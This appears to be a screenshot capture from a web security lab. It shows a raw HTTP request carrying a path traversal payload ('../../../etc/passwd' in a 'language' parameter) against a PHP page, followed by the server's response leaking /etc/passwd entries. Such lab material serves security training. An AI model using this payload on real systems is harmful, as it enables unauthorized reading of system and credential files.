 GET /index.php?language=../../../etc/passwd HTTP/1.1
Host: 188.166.150.33:30780
Cache-Control: max-age=0
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/110.0.0.0 Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,i
mage/webp,image/apng,*/*;q=0.8
Sec-GPC: 1
Accept-Language: en-US,en
Referer: http://188.166.150.33:30780/
Accept-Encoding: gzip, deflate
Cookie: PHPSESSID=ivq4ms0st3v53ftjpgtouligjk
Connection: close
47 <h1>
History
</h1>
48 <h2>
Containers
</h2>
49 root:x:0:0:root:/root:/bin/bash
50 daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
51 bin:x:2:2:bin:/bin:/usr/sbin/nologin
52 sys:x:3:3:sys:/dev:/usr/sbin/nologin
53 sync:x:4:65534:sync:/bin:/bin/sync
54 games:x:5:60:games:/usr/games:/usr/sbin/nologin
55 man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
56 lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
57 mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
58 news:x:9:9:news:/var/spool/news:/usr/sbin/nolog
59 uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nol
60 proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
61 www-data:x:33:33:www-data:/var/www:/usr/sbin/no
62 backup:x:34:34:backup:/var/backups:/usr/sbin/no